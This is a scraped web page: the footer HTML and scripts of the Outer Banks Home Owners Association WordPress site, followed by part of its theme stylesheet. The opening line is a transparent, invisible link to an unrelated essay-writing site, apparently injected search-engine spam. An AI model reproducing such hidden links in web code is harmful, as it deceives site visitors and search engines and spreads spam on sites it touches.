<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/css
request_url: https://obhoa.com/wp-content/themes/Obhoa/css/main.css
body_size: 243325
content:
/*Light Box*/

@media only screen and (min-width: 0) and (max-width: 670px) {

/* prettyPhoto styling for small screens */

.pp_pic_holder.pp_default { width: 100%!important; left: 0!important; overflow: hidden; }

div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }

div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }

.pp_content { width: 100%!important; height: auto!important; }

.pp_fade { width: 100%!important; height: 100%!important; }

a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }

#pp_full_res img { width: 100%!important; height: auto!important; }

.pp_details { width: 94%!important; padding-left: 3%; padding-right: 4%; padding-top: 10px; padding-bottom: 10px; background-color: #fff; margin-top: -2px!important; }

a.pp_close { right: 10px!important; top: 10px!important; }

}

/*! normalize.css v1.1.3 | MIT License | git.io/normalize */

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

nav,

section,

summary {

    display: block

}

audio,

canvas,

video {

    display: inline-block;

    *display: inline;

    *zoom: 1

}

audio:not([controls]) {

    display: none;

    height: 0

}

[hidden] {

    display: none

}

html {

    font-size: 100%;

    -ms-text-size-adjust: 100%;

    -webkit-text-size-adjust: 100%

}

html,

button,

input,

select,

textarea {

    font-family: sans-serif;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale

}

body {

    margin: 0

}

a:active,

a:hover {

    outline: 0

}

h1 {

    font-size: 2em;

}

.site-content h1{

     margin-bottom: 10px;

}

h2 {

    font-size: 1.5em;

}

.site-content h2{

    margin-bottom: 10px;

}

h3 {

    font-size: 1.17em;

}

.site-content h3{

    margin-bottom: 7px;

}

h4 {

    font-size: 1em;

}

.site-content h4{

    margin-bottom: 7px;

}

h5 {

    font-size: .83em;

}

.site-content h5{

    margin-bottom: 7px;

}

h6 {

    font-size: .67em;

}

.site-content h6{

    margin-bottom: 7px;

}

.site-content header h1,

.site-content header h2,

.site-content header h3,

.site-content header h4,

.site-content header h5,

.site-content header h6{

    margin: 0;

}

.site-content h1,

.site-content h2,

.site-content h3,

.site-content h4,

.site-content h5,

.site-content h6{

    color: black;

}

abbr[title] {

    border-bottom: 1px dotted

}

b,

strong {

    font-weight: 700 !important

}

blockquote {

    margin: 1em 40px

}

dfn {

    font-style: italic

}

hr {

    -moz-box-sizing: content-box;

    -webkit-box-sizing: content-box;

    box-sizing: content-box;

    height: 0

}

mark {

    background: #ff0;

    color: #000

}

p,

pre {

    margin: 1em 0

}

iframe {

    border: 0 none;

    display: block;

    max-width: 100%;

    outline: medium none;

}

code,

kbd,

pre,

samp {

    font-family: monospace, serif;

    _font-family: 'courier new', monospace;

    font-size: 1em

}

pre {

    white-space: pre;

    white-space: pre-wrap;

    word-wrap: break-word

}

q {

    quotes: none

}

q:before,

q:after {

    content: '';

    content: none

}

small {

    font-size: 80%

}

sub,

sup {

    font-size: 75%;

    line-height: 0;

    position: relative;

    vertical-align: baseline

}

sup {

    top: -0.5em

}

sub {

    bottom: -0.25em

}

dl,

menu,

ol,

ul {

    margin: 1em 0

}

dd {

    margin: 0 0 0 40px

}

menu,

ol,

ul {

    padding: 0 0 0 40px

}

::-webkit-input-placeholder {

   opacity: 1;

}

:-moz-placeholder { /* Firefox 18- */

   opacity: 1;

}

::-moz-placeholder {  /* Firefox 19+ */

   opacity: 1; 

}

:-ms-input-placeholder {  

   opacity: 1;

}

nav ul,

nav ol {

    list-style: none;

    list-style-image: none

}

img {

    border: 0;

    -ms-interpolation-mode: bicubic

}

svg:not(:root) {

    overflow: hidden

}

figure {

    margin: 0

}

form {

    margin: 0

}

fieldset {

    border: 1px solid silver;

    margin: 0 2px;

    padding: .35em .625em .75em

}

legend {

    border: 0;

    padding: 0;

    white-space: normal;

    *margin-left: -7px

}

button,

input,

select,

textarea {

    font-size: 100%;

    margin: 0;

    vertical-align: baseline;

    *vertical-align: middle

}

.wpb_row input{

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

}

.search-form .search-field,

.login-widget input[type="text"], .login-widget input[type="password"]{

   -moz-box-sizing: content-box !important;

   box-sizing: content-box !important;

}

button,

input {

    line-height: normal

}

button,

select {

    text-transform: none

}

button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

    -webkit-appearance: button;

    cursor: pointer;

    *overflow: visible

}

button[disabled],

html input[disabled] {

    cursor: default

}

input[type="checkbox"],

input[type="radio"] {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    padding: 0;

    *height: 13px;

    *width: 13px

}

input[type="search"] {

    -webkit-appearance: textfield;

    -moz-box-sizing: content-box;

    -webkit-box-sizing: content-box;

    box-sizing: content-box

}

input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

    -webkit-appearance: none

}

button::-moz-focus-inner,

input::-moz-focus-inner {

    border: 0;

    padding: 0

}

textarea {

    overflow: auto;

    vertical-align: top

}

table {

    border-collapse: collapse;

    border-spacing: 0

}



input {

    height: 40px;

    background: #fafafa;

    border: 1px solid #e7e7e7;

    padding: 0 10px;

    outline: 0;

    color: #c6c6c6;

    font-size: 15px

}

input[type="submit"] {

    margin-bottom: 0;

    width: auto;

}

textarea {

    background: #fafafa;

    border: 1px solid #e7e7e7;

    padding: 10px;

    outline: 0;

    font-size: 15px

}

.border-box, button, input, select, textarea {

    box-sizing: border-box;

}



/* ==========================================================================

 *                form elements

   ========================================================================== */

input,select,textarea, .mom-select {

    background: #fafafa;

    border: 1px solid #e7e7e7;

    color: #c6c6c6;

    padding: 0;

    margin-bottom:10px;

    /*width:100%;*/

    -webkit-appearance: none;

    border-radius: 0;

}

input[type="cehckbox"]{

    -webkit-appearance: inherit;

}

input[type="file"] {

    height: auto;

    padding: 8px;

}

input:last-child ,select:last-child,textarea:last-child, .mom-select:last-child {

    margin-bottom: 0;

}

input {

    height: 40px;

    padding: 0 8px;

}

textarea {

    width:100%;

    padding:10px;

}

label {

    margin-bottom:5px;

    display:inline-block;

    font-size:15px;

}
/*
select {

    padding:9px;

  -webkit-appearance: none;

     -moz-appearance:none;

}

*/

.mom-select {

    position: relative;

    overflow: hidden;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    background: #f8f8f8;



}

.mom-select:before {

    content: '\e6d6';

    height: 100%;

    width: 34px;

    background: #fff;

    position: absolute;

    top: 0;

    right: 0;

    border: 0px solid #eaeaea;

    border-left-width: 1px;

    text-align: center;

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    line-height: 38px;

    color: #83868a;

    z-index: 1;

}



.mom-select select {

    padding: 0;

    margin: 0;

    background: transparent;

    border:0;

    padding: 9px 5px;

    margin-left: 5px;

    width: 123%;

    position: relative;

    z-index: 2;

        -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

    line-height: 18px;

    height: 18px;

}



.rtl .mom-select:before {

    right: auto;

    left: 0;

    border-left-width: 0;

    border-right-width: 1px;

}





input[type="submit"] {

    width: auto;

    margin-bottom: 0;

}

input[type="checkbox"], input[type="radio"] {

    width: auto;

    height: auto;

}

input[type="checkbox"]{

    -webkit-appearance: checkbox;

}

input[type="radio"]{

    -webkit-appearance: radio;

}

.widget_search input {

    margin-bottom: 0;

}



.wpcf7-form input:first-child, .wpcf7-form textarea:first-child {

    margin-bottom: 10px;

    width: 100%;

}

.wpcf7-form p {

    margin-bottom: 0;

}

.alignleft {

    float: left

}

.alignright {

    float: right

}

.aligncenter{

    clear:both;

    margin:auto;

    float:none;

}

.entry-content .post-thumbnail {

    text-align: center;

    margin-bottom: 20px;

    background-color: #f9f9f9

}

.page .entry-content p,

article .entry-content p {

    margin-bottom: 20px

}

a img.aligncenter,

img.aligncenter {

    display:block;

    margin-bottom:15px;



}

a img.alignright,

img.alignright {

    float:right;

    margin-bottom:0.5em;

    margin-right:0;

    margin-left:1.5em;

    margin-top:0;

}

a img.alignnone {

    margin: 5px 20px 20px 0;

}

a img.alignleft, img.alignleft{

    float: left;

    margin-bottom: 0.5em;

    margin-left: 0;

    margin-right: 1.5em;

    margin-top: 0;

}

.spacer {

    clear: both;

    display: block;

    padding-top: 35px;

}

.wp-caption {

    background-color: #F8F8F8;

    border: 0 none;

    box-sizing: border-box;

    margin-bottom: 20px;

    max-width: 100%;

    outline: 1px solid #EAEAEA;

    padding: 5px 5px 10px;

    text-align: center;

}

.wp-caption img {

    margin-bottom: 10px !important;

}

.wp-caption-text {

    color: #808080;

    font-size: 15px;

    margin-bottom: 5px;

}

.gallery-caption {

    text-align: center;

}

.gallery{

    clear: both;

    overflow: hidden;

}

.gallery .gallery-item img{

    float: left;

    margin-right: 10px;

    margin-bottom: 10px

}

.post.sticky {

    border-color: #0083B9;

}

.bypostauthor {

}

.noside {

    padding: 10px;

    text-align: center;

}

.wp-caption{}

.wp-caption-text{}

.sticky {}

.bypostauthor {}

.gallery-caption {

    text-align:center;

}

.wp-caption.alignnone {

    margin: 0;

}

.wp-caption.alignleft {

    margin: 5px 20px 20px 0;

}

.wp-caption.alignright {

    margin: 5px 0 20px 20px;

}

.wp-caption img {

    border: 0 none;

    height: auto;

    margin: 0;

    max-width: 100%;

    padding: 0;

    width: auto;

}

.wp-caption p.wp-caption-text {

    font-size: 11px;

    line-height: 17px;

    margin: 0;

    padding: 0 4px 5px;

}

table {

    border-collapse: collapse;

    width: 100%;

}

tr:nth-of-type(2n+1) {

    background: none repeat scroll 0 0 #fff;

}

.footer tr:nth-of-type(2n+1){

    background: transparent;

}

th {

    background: none repeat scroll 0 0 #f8f8f8;

    color: #40454d;

    font-weight: normal;

}

td, th {

    border: 1px solid #e5e5e5;

    padding: 10px;

    text-align: left;

}

dt {

    color: #40454d;

    font-weight: bold;

}

dd {

    background: none no-repeat scroll left top rgba(0, 0, 0, 0);

    margin-bottom: 10px;

    padding-left: 0;

}

table{

    margin-bottom: 20px;

    margin-top: 0;  

}

.link-pages {

    clear:both;

}

.entry-content blockquote{

    padding: 18px 25px;

    background: #f2f2f2;

    border-left: 5px solid #0083b9;

}

.entry-content blockquote,

.entry-content blockquote p{

    font-size: 19px;

    color: #666666;

    line-height: 30px;

}

.entry-content ul{

    list-style: outside;

}

.entry-content ul,

.entry-content ol{

    padding: 0 0 0 40px;

    margin-bottom: 20px;

}

.entry-content ul li, .entry-content ol li {

    margin-bottom: 2px;

}

code {

  background-color: #f8f8f8;

  font-family: Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;

  padding: 5px;

  font-size: 13px;

}

pre {

  background-color: #f8f8f8;

  font-family: Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;

  margin-bottom: 10px;

  max-height: 600px;

  overflow: auto;

  padding: 10px 8px 10px 12px;

  width: auto;

  font-size: 13px;

  border: 1px solid #e7e7e7;

}



.appear {

    opacity: 1;

    -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



/*! HTML5 Boilerplate v4.3.0 | MIT License | https://h5bp.com/ */



/*

 * What follows is the result of much research on cross-browser styling.

 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,

 * Kroc Camen, and the H5BP dev community and team.

 */



/* ==========================================================================

   Base styles: opinionated defaults

   ========================================================================== */



html,

button,

input,

select,

textarea {

    color: #C6C6C6;

}

html {

    font-size: 1em;

    line-height: 1.4;

    margin: 0;

    padding: 0;

    border: 0;

    outline: 0;

    vertical-align: baseline;

}

/*

 * Remove text-shadow in selection highlight: h5bp.com/i

 * These selection rule sets have to be separate.

 * Customize the background color to match your design.

 */



::-moz-selection {

    background: #b3d4fc;

    text-shadow: none;

}

::selection {

    background: #b3d4fc;

    text-shadow: none;

}

/*

 * A better looking default horizontal rule

 */



hr {

    display: block;

    height: 1px;

    border: 0;

    border-top: 1px solid #ccc;

    margin: 1em 0;

    padding: 0;

}

/*

 * Remove the gap between images, videos, audio and canvas and the bottom of

 * their containers: h5bp.com/i/440

 */



audio,

canvas,

img,

video {

    vertical-align: middle;

}

/*

 * Remove default fieldset styles.

 */



fieldset {

    border: 0;

    margin: 0;

    padding: 0;

}

/*

 * Allow only vertical resizing of textareas.

 */



textarea {

    resize: vertical;

}

img {

    max-width: 100%;

    height: auto;

}

.clear, .clearboth {

    clear: both;

}

/* ==========================================================================

   Browse Happy prompt

   ========================================================================== */



.browsehappy {

    margin: 0.2em 0;

    background: #ccc;

    color: #000;

    padding: 0.2em 0;

}

.no-touch a img {

    -webkit-transition: all 0.4s ease-in-out 0s;

-moz-transition: all 0.4s ease-in-out 0s;

-ms-transition: all 0.4s ease-in-out 0s;

-o-transition: all 0.4s ease-in-out 0s;

transition: all 0.4s ease-in-out 0s;

-moz-backface-visibility: hidden;

outline: 1px solid transparent;

}

.no-touch a img:hover {

    opacity: 0.8;

}

.header a img:hover {

    opacity: 1;

}

/* ==========================================================================

   Author's custom styles

   ========================================================================== */



body {

    background: #262626 no-repeat;

    background-position: top center;

    background-size: cover;

    background-attachment:fixed;

    font-size: 14px;

    line-height: 20px;

    color: #9a9a9a;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

ul {

    list-style: none;

    padding: 0;

    margin: 0;

}

h1,

h2,

h3,

h4,

h5,

h6 {

    margin: 0;

    padding: 0;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

.hide {

    display: none;

}

img {

    display: inline-block;

}

.news-box img {

    display: block;

}

.post-thumbnail {

    position: relative;

}

.button,

button,

input[type="button"],

input[type="reset"],

input[type="submit"] {

    outline: none;

    border: none;

    margin: 0;

    background: #0083b9;

    color: white;

    padding:0 10px;

    line-height: 36px;

    font-weight: 300;

    font-size: 13px;

}

a {

    color: #2d2d2d;

    text-decoration: none;

    outline: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

a:hover,

.sidebar .post-list li h2 a:hover,

.secondary-sidebar .post-list li h2 a:hover,

.nb1 ul li h2 a:hover,

.nb2 .first-item h2 a:hover,

.nb3 .first-item h2 a:hover,

.nb4 .first-item h2 a:hover,

.nb5 .first-item h2 a:hover,

.nb6 ul li h2 a:hover,

.nb3 ul li h2 a:hover,

.nb4 ul li h2 a:hover,

.nb2 ul li h2 a:hover,

.nb5 ul li h2 a:hover,

ul.f-tabbed-list li h2 a:hover,

.scroller .owl-next:hover:after,

.scroller .owl-prev:hover:before,

.sidebar .widget_categories li:hover,

.sidebar .widget_categories li:hover a,

.secondary-sidebar .widget_categories li:hover,

.secondary-sidebar .widget_categories li:hover a,

.scroller2 .owl-next:hover:after,

.scroller2 .owl-prev:hover:before,

.mom-related-posts li:hover h2 a,

.author-bio-name a{

    color: #0083b9;

}

/*layout*/



.inner {

    width: 1160px;

    margin: 0 auto;

}

.col2 .inner {

    width: 960px;

}

.fixed,

.fixed2 {

    background: #f2f2f2;

    width: 1200px;

    margin: 0 auto;

    -webkit-box-shadow: 0 0 21px rgba(0, 0, 0, 0.44);

    box-shadow: 0 0 21px rgba(0, 0, 0, 0.44);

}

.fixed2 {

    margin: 30px auto;

}

.col2 .fixed,

.col2 .fixed2 {

    width: 1000px;

}

.both-sidebars-all .main-left{

    float: left;

}

.both-sidebars-all .main-content{

    float: right;

}

.both-sidebars-all .secondary-sidebar{

    margin: 0 10px 0 0;

}

.both-sidebars-left .main-left{

    float: right;

    margin: 0 0 0 10px;

}

.both-sidebars-left .main-content{

    float: right;

}

.both-sidebars-left .secondary-sidebar{

    margin: 0 10px 0 0;

}

.left-sidebar .main-left{

    margin: 0 0 0 10px;

}

.left-sidebar .main-content{

    float: right;

}

.left-sidebar .sidebar{

    float: left;

}

.page-template-media-php.left .media-main-content{

    float: right;

}

.page-template-media-php.left .secondary-sidebar{

    margin: 0 10px 0 0;

}

.page-template-media-php.right .media-main-content{

    float: left;

}

.page-template-media-php.right .secondary-sidebar{

    float: right;

}

.page-template-media-php.both-sidebars-left .media-main-content{

    float: right;

}

.page-template-media-php.both-sidebars-left .sidebar{

    float: left;

    margin: 0 10px 0 0;

}

.col2:not(.page-template-media-php) .secondary-sidebar{

    display: none;

}

.ad_bg {

    top: 0;

    left: 0;

    position: absolute;

    display: inline;

    width: 100%;

    cursor: pointer;

}

.wrap {

    position: relative;

}

/*header*/



header.header {

    margin-bottom: 30px;

    position: relative;

}

.header-wrap p{

    margin: 0;

}

.hst1 .header-wrap{

    background: white;

}

.hst1 .fixed-header,

.hst2 .fixed-header,

.hst3 .fixed-header{

    background: #fafafa;

}

.hst1 .fixed-header,

.hst2 .fixed-header,

.hst3 .fixed-header{

    border-width: 1px 0 0;

}

.hst1 .fixed-header .navigation,

.hst2 .fixed-header .navigation,

.hst3 .fixed-header .navigation{

    border: none;

}

.hst1 .fixed-header ul.main-menu,

.hst2 .fixed-header ul.main-menu,

.hst3 .fixed-header ul.main-menu{

    border-left: 1px solid #e1e1e1;

}

.hst1 .navigation,

.hst2 .navigation,

.hst3 .navigation{

    background: #fafafa;

    border: 1px solid #e1e1e1;

}

.hst1 .breaking-news,

.hst2 .breaking-news,

.hst3 .breaking-news{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .breaking-news .breaking-title,

.hst2 .breaking-news .breaking-title,

.hst3 .breaking-news .breaking-title{

    background: white;

}

.hst1 .breaking-news .breaking-title,

.hst2 .breaking-news .breaking-title,

.hst3 .breaking-news .breaking-title{

    border-color: #e1e1e1;

}

.hst1 ul.main-menu li span.menu_bl,

.hst2 ul.main-menu li span.menu_bl,

.hst3 ul.main-menu li span.menu_bl{

    background: #f2f2f2;

}

.hst1 ul.main-menu li,

.hst1 ul.main-menu li:first-child,

.hst1 .breaking-cont,

.hst1 ul.br-right li,

.hst2 ul.main-menu li,

.hst2 ul.main-menu li:first-child,

.hst2 .breaking-cont,

.hst2 ul.br-right li,

.hst3 ul.main-menu li,

.hst3 ul.main-menu li:first-child,

.hst3 .breaking-cont,

.hst3 ul.br-right li,

.hst1 .breaking-news .brmenu, .hst1 .breaking-news .br-right, .hst1 ul.br-right li,

.hst2 .breaking-news .brmenu, .hst2 .breaking-news .br-right, .hst2 ul.br-right li,

.hst3 .breaking-news .brmenu, .hst3 .breaking-news .br-right, .hst3 ul.br-right li,

.hst1 ul.main-menu li:not(.mom_mega) ul li,

.hst2 ul.main-menu li:not(.mom_mega) ul li,

.hst3 ul.main-menu li:not(.mom_mega) ul li{

    border-color: #e1e1e1;

}

.hst1 .breaking-cont:after,

.hst2 .breaking-cont:after,

.hst3 .breaking-cont:after{

    border-right-color: #e1e1e1;

}

.hst1 ul.main-menu > li:last-child,

.hst2 ul.main-menu > li:last-child,

.hst3 ul.main-menu > li:last-child,

.hst1 .navigation .mom-megamenu ul li.active:before, 

.hst1 .navigation .mom-megamenu ul li:hover:before,

.hst2 .navigation .mom-megamenu ul li.active:before, 

.hst2 .navigation .mom-megamenu ul li:hover:before,

.hst3 .navigation .mom-megamenu ul li.active:before, 

.hst3 .navigation .mom-megamenu ul li:hover:before{

    border-left-color: #e1e1e1;

}

.hst1 .breaking-news .breaking-title,

.hst1 ul.main-menu li a,

.hst2 .breaking-news .breaking-title,

.hst2 ul.main-menu li a,

.hst3 .breaking-news .breaking-title,

.hst3 ul.main-menu li a{

    color: #2d2d2d;

}

.hst1 ul.webticker li span,

.hst2 ul.webticker li span,

.hst3 ul.webticker li span{

    color: #888;

}

.hst1 ul.br-right li a,

.hst2 ul.br-right li a,

.hst3 ul.br-right li a{

    color: #8b8b8b;

}

.hst1 ul.main-menu li:hover,

.hst2 ul.main-menu li:hover,

.hst3 ul.main-menu li:hover,

.hst1 ul.main-menu li.current-menu-parent, 

.hst1 ul.main-menu li.current-menu-item, 

.hst1 .device-menu-holder, 

.hst1 #navigation .device-menu li.menu-item:hover,

.hst2 ul.main-menu li.current-menu-parent, 

.hst2 ul.main-menu li.current-menu-item, 

.hst2 .device-menu-holder, 

.hst2 #navigation .device-menu li.menu-item:hover,

.hst3 ul.main-menu li.current-menu-parent, 

.hst3 ul.main-menu li.current-menu-item, 

.hst3 .device-menu-holder, 

.hst3 #navigation .device-menu li.menu-item:hover{

    background: #f2f2f2;

}

.hst1 ul.main-menu > li ul.sub-menu,

.hst2 ul.main-menu > li ul.sub-menu,

.hst3 ul.main-menu > li ul.sub-menu,

.hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .navigation .mom-megamenu ul li:last-child,

.hst2 .navigation .mom-megamenu ul li:last-child,

.hst3 .navigation .mom-megamenu ul li:last-child{

    border-bottom: 1px solid #e1e1e1 !important;

}

.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,

.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,

.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{

    background: white;

}

.hst1 .mom-megamenu,

.hst2 .mom-megamenu,

.hst3 .mom-megamenu{

    background: #f2f2f2;

    border-color: #e1e1e1;

}

.hst1 .mom-megamenu .view-all-link,

.hst2 .mom-megamenu .view-all-link,

.hst3 .mom-megamenu .view-all-link{

    border-color: #e1e1e1 !important;

    color: white;

}

.hst1 .mom-megamenu ul li:last-child,

.hst2 .mom-megamenu ul li:last-child,

.hst3 .mom-megamenu ul li:last-child,

.hst1 .mom-megamenu .sub-mom-megamenu2 ul, .hst1 .mom-megamenu .sub-mom-megamenu ul,

.hst2 .mom-megamenu .sub-mom-megamenu2 ul, .hst2 .mom-megamenu .sub-mom-megamenu ul,

.hst3 .mom-megamenu .sub-mom-megamenu2 ul, .hst3 .mom-megamenu .sub-mom-megamenu ul{

    border-color: #e1e1e1 !important;

}

.hst1 .mom-megamenu ul li:hover:before,

.hst2 .mom-megamenu ul li:hover:before,

.hst3 .mom-megamenu ul li:hover:before{

    border-left-color: #e1e1e1;

}

.hst1 ul.main-menu > li ul.sub-menu a, .hst2 ul.main-menu > li ul.sub-menu a, .hst3 ul.main-menu > li ul.sub-menu a{

    font-weight: 300;

}

.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{

    border: none;

}

.hst1 ul.br-right li:hover,

.hst2 ul.br-right li:hover,

.hst3 ul.br-right li:hover{

    background: #f2f2f2;

} 

.hst1 ul.webticker li h4 a:hover,

.hst2 ul.webticker li h4 a:hover,

.hst3 ul.webticker li h4 a:hover{

    color: #6b6b6b;

}

.hst1 .breaking-news, .hst1 .breaking-news .br-right,

.hst2 .breaking-news, .hst2 .breaking-news .br-right,

.hst3 .breaking-news, .hst3 .breaking-news .br-right{

    background: white;

}

.hst1 ul.br-right:after,

.hst2 ul.br-right:after,

.hst3 ul.br-right:after{

    border-right-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li .mom-megamenu,

.hst2 .navigation ul.main-menu > li .mom-megamenu,

.hst3 .navigation ul.main-menu > li .mom-megamenu{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{

    background: #f2f2f2;

}

.hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover,

.hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover,

.hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover{

    background: white;

}

.hst1 .navigation .mom-megamenu ul li.active:before, .hst1 .navigation .mom-megamenu ul li:hover:before,

.hst2 .navigation .mom-megamenu ul li.active:before, .hst2 .navigation .mom-megamenu ul li:hover:before,

.hst3 .navigation .mom-megamenu ul li.active:before, .hst3 .navigation .mom-megamenu ul li:hover:before,{

    border-left-color: #e1e1e1;

}

.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,

.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,

.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{

    border-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap,

.hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap,

.hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap{

    background: #fff;

    border-color: #e1e1e1;

}

.hst1 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

